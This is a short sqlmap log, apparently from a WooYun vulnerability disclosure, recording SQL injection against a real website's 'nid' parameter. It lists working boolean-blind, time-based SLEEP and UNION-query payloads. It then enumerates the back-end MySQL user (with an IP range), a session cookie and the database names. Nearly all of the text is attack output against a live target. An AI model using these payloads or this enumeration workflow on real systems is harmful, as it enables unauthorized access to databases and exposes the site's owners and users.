 GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1557' AND 5926=5926 AND 'foJX'='foJX&PHPSESSID=hgtsgcjvjq96khho
3u4f9mm6f4
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: nid=1557' AND (SELECT * FROM (SELECT(SLEEP(10)))VoWe) AND 'iVdN'='i
VdN&PHPSESSID=hgtsgcjvjq96khho3u4f9mm6f4
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: nid=-2619' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176716b71
,0x63494173445966504d52,0x7176717a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- &PHPSESSID=hgtsgcjvjq96khho3u4f9mm6f4
---
[22:34:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:34:02] [INFO] fetching current user
current user:    'xiaoqiang@59.73.208.%'
[22:34:03] [INFO] fetching database names
[22:34:06] [INFO] the SQL query used returns 2 entries
[22:34:07] [INFO] retrieved: information_schema
[22:34:08] [INFO] retrieved: rsc2006
available databases [2]:
[*] information_schema
[*] rsc2006
www.wooyun.org